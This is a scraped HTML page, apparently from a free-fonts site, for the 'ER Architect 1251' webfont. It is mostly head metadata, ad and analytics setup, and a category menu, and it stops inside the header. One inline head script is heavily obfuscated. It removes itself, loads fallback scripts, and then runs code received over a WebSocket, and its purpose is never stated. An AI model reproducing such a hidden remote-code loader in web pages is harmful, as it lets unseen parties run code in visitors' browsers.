

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/ER-Architect-1251.font
body_size: 14184
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>ER Architect 1251 WebFont - FFonts.net</title>
  <meta name="description" content="The ER Architect 1251 webfont contains 226 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="ER Architect 1251 WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/ER-Architect-1251.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/E/R/ER-Architect-1251.webp" /> 
<meta property="og:site_name" content="ER Architect 1251 WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Halcyonia.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/ER-Architect-1251.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=839,10052,10053,10054,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Decorative","item":"https://www.ffonts.net/Decorative.html"},{"@type":"ListItem","position":3,"name":"ER Architect 1251 WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,463</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,979,257</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
